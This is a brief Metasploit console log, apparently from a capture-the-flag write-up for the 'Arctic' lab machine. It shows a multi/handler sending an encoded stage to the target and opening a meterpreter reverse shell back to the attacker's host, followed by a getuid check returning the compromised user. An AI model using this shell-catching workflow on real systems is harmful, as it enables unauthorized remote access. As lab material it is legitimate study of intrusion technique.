 msf exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 10.10.10.11
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
1         meterpreter x86/windows  ARCTIC\tolis @ ARCTIC  10.10.14.8:42261 -> 10.10.10.11:53782 (10.10.10.11)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: ARCTIC\tolis
meterpreter >